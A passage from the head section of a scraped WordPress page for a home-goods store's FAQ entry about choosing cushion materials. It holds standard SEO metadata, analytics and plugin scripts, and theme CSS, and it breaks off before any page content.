

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehearthandhomestore.com/sp_faq/know-material-best-design/
body_size: 21787
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head > <script type="text/javascript">if(!gform){document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0});var gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),null==t&&(t=10),gform.hooks[o][n].push({tag:i,callable:r,priority:t})},doHook:function(o,n,r){if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[o][n]){var t,i=gform.hooks[o][n];i.sort(function(o,n){return o.priority-n.priority});for(var e=0;e<i.length;e++)"function"!=typeof(t=i[e].callable)&&(t=window[t]),"action"==o?t.apply(null,r):r[0]=t.apply(null,r)}if("filter"==o)return r[0]},removeHook:function(o,n,r,t){if(null!=gform.hooks[o][n])for(var i=gform.hooks[o][n],e=i.length-1;0<=e;e--)null!=t&&t!=i[e].tag||null!=r&&r!=i[e].priority||i.splice(e,1)}}}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.7.1.1 - aioseo.com -->
		<meta name="description" content="During our design consultation, we will help you narrow your choices to what will work best." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://thehearthandhomestore.com/sp_faq/know-material-best-design/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="The Hearth and Home Store - Custom Cushions and Pillows" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="How do I know which material is best for my design? - The Hearth and Home Store" />
		<meta property="og:description" content="During our design consultation, we will help you narrow your choices to what will work best." />
		<meta property="og:url" content="https://thehearthandhomestore.com/sp_faq/know-material-best-design/" />
		<meta property="article:published_time" content="2016-11-24T05:37:28+00:00" />
		<meta property="article:modified_time" content="2016-11-24T05:38:06+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="How do I know which material is best for my design? - The Hearth and Home Store" />
		<meta name="twitter:description" content="During our design consultation, we will help you narrow your choices to what will work best." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/thehearthandhomestore.com\/sp_faq\/know-material-best-design\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/thehearthandhomestore.com\/#listItem","position":1,"name":"Home","item":"https:\/\/thehearthandhomestore.com\/","nextItem":"https:\/\/thehearthandhomestore.com\/sp_faq\/know-material-best-design\/#listItem"},{"@type":"ListItem","@id":"https:\/\/thehearthandhomestore.com\/sp_faq\/know-material-best-design\/#listItem","position":2,"name":"How do I know which material is best for my design?","previousItem":"https:\/\/thehearthandhomestore.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/thehearthandhomestore.com\/#organization","name":"The Hearth and Home Store","description":"Custom Cushions and Pillows","url":"https:\/\/thehearthandhomestore.com\/"},{"@type":"WebPage","@id":"https:\/\/thehearthandhomestore.com\/sp_faq\/know-material-best-design\/#webpage","url":"https:\/\/thehearthandhomestore.com\/sp_faq\/know-material-best-design\/","name":"How do I know which material is best for my design? - The Hearth and Home Store","description":"During our design consultation, we will help you narrow your choices to what will work best.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/thehearthandhomestore.com\/#website"},"breadcrumb":{"@id":"https:\/\/thehearthandhomestore.com\/sp_faq\/know-material-best-design\/#breadcrumblist"},"datePublished":"2016-11-23T23:37:28-06:00","dateModified":"2016-11-23T23:38:06-06:00"},{"@type":"WebSite","@id":"https:\/\/thehearthandhomestore.com\/#website","url":"https:\/\/thehearthandhomestore.com\/","name":"The Hearth and Home Store","description":"Custom Cushions and Pillows","inLanguage":"en-US","publisher":{"@id":"https:\/\/thehearthandhomestore.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How do I know which material is best for my design? - The Hearth and Home Store</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How do I know which material is best for my design? - The Hearth and Home Store" />
	<meta property="og:description" content="During our design consultation, we will help you narrow your choices to what will work best." />
	<meta property="og:url" content="https://thehearthandhomestore.com/sp_faq/know-material-best-design/" />
	<meta property="og:site_name" content="The Hearth and Home Store" />
	<meta property="article:publisher" content="https://www.facebook.com/myHearthandHome/" />
	<meta property="article:modified_time" content="2016-11-24T05:38:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thehearthandhomestore.com/sp_faq/know-material-best-design/","url":"https://thehearthandhomestore.com/sp_faq/know-material-best-design/","name":"How do I know which material is best for my design? - The Hearth and Home Store","isPartOf":{"@id":"https://thehearthandhomestore.com/#website"},"datePublished":"2016-11-24T05:37:28+00:00","dateModified":"2016-11-24T05:38:06+00:00","breadcrumb":{"@id":"https://thehearthandhomestore.com/sp_faq/know-material-best-design/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thehearthandhomestore.com/sp_faq/know-material-best-design/"]}]},{"@type":"BreadcrumbList","@id":"https://thehearthandhomestore.com/sp_faq/know-material-best-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thehearthandhomestore.com/"},{"@type":"ListItem","position":2,"name":"FAQs","item":"https://thehearthandhomestore.com/sp_faq/"},{"@type":"ListItem","position":3,"name":"How do I know which material is best for my design?"}]},{"@type":"WebSite","@id":"https://thehearthandhomestore.com/#website","url":"https://thehearthandhomestore.com/","name":"The Hearth and Home Store","description":"Custom Cushions and Pillows","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thehearthandhomestore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//chatserver-seal.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="The Hearth and Home Store &raquo; Feed" href="https://thehearthandhomestore.com/feed/" />
<script type="text/javascript">(function() {"use strict";const vps = JSON.parse(`[]`);window.dike_plc = (author, slug, redirect_if_false = false) => {const final_slug= author +"-"+ slug,author_full = author +"-*";if(vps.indexOf(final_slug) !== -1 || (typeof(window.dike_tvb) != "undefined" && (window.dike_tvb.indexOf(final_slug) !== -1 || window.dike_tvb.indexOf(author_full) !== -1))) {return true;}else {if(redirect_if_false) {window.location.href = "https://thehearthandhomestore.com/wp-admin/index.php?page=dike_wpd&author="+ author +"&failed_lic_check="+ author +"-"+ slug;}return false;}};})();</script>		<script type="text/javascript">
			var ajaxurl = 'https://thehearthandhomestore.com/wp-admin/admin-ajax.php';
		</script>
		<link rel="shortcut icon" href="https://thehearthandhomestore.com/wp-content/themes/genesis/images/favicon.ico?ver=1727205033" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GSQB005WDS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/thehearthandhomestore.com\/sp_faq\/know-material-best-design\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GSQB005WDS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GSQB005WDS', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thehearthandhomestore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://thehearthandhomestore.com/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://thehearthandhomestore.com/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='market-css' href='https://thehearthandhomestore.com/wp-content/themes/restored316-market/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='market-inline-css' type='text/css'>


		body,
		h1, h2, h3, h4, h5, h6,
		.genesis-nav-menu a,
		.site-title a, .site-title a:hover,
		.entry-title a, .sidebar .widget-title a,
		.widget-above-content .enews-widget,
		input, select, textarea,
		.archive-pagination li a,
		.content #genesis-responsive-slider h2 a {
			color: #759e9c;
		}
		
		*::-moz-placeholder {
			color: #759e9c;
		}
			
		

		a,
		.genesis-nav-menu a:hover, 
		.genesis-nav-menu .current-menu-item > a,
		.entry-title a:hover,
		.content #genesis-responsive-slider h2 a:hover {
			color: #759e9c;
		}
		
		.woocommerce .woocommerce-message,
		.woocommerce .woocommerce-info {
			border-top-color: #759e9c !important;
		}
		
		.woocommerce .woocommerce-message::before,
		.woocommerce .woocommerce-info::before,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce ul.products li.product .price,
		.woocommerce form .form-row .required {
			color: #759e9c !important;
		}
		
		

		.widget-title {
			color: #85827b;
		}
		
		

		.home-slider-overlay .secondary,
		.home-slider-overlay .widget-title {
			color: #46474b;
		}
		
		

		.front-page .site-inner .widget-title,
		.front-page .widget-area h3 {
			color: #759e9c !important;
		}
		

		button, input[type="button"],
		input[type="reset"],
		input[type="submit"], .button,
		a.more-link,
		.more-from-category a {
			background-color: #abc9cb;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			background-color: #abc9cb !important;
		}
		
		

		button, input[type="button"],
		input[type="reset"],
		input[type="submit"], .button,
		a.more-link,
		.more-from-category a {
			border-color: #ffffff;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #ffffff !important;
		}
		
		

		button, input[type="button"],
		input[type="reset"],
		input[type="submit"], .button,
		a.more-link,
		.more-from-category a {
			color: #ffffff;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			color: #ffffff !important;
		}
		
		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover {
			background-color: #abc9cb;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			background-color: #abc9cb !important;
		}
		
		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover {
			border-color: #ffffff;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			border-color: #ffffff !important;
		}
		
		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover {
			color: #ffffff;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			color: #ffffff !important;
		}
		
		

		.sidebar .enews-widget,
		.footer-widgets,
		.after-entry {
			background-color: #ffffff;
		}
		
		.sidebar .enews-widget,
		.after-entry {
			outline-color: #ffffff;
		}
		

		.sidebar .enews-widget,
		.footer-widgets,
		.after-entry,
		.sidebar .enews-widget .widget-title,
		.footer-widgets .widget-title,
		.after-entry .widget-title {
			color: #46474b;
		}
		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thehearthandhomestore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://thehearthandhomestore.com/wp-includes/css/dist/components/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thehearthandhomestore.com/wp-includes/css/dist/preferences/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thehearthandhomestore.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 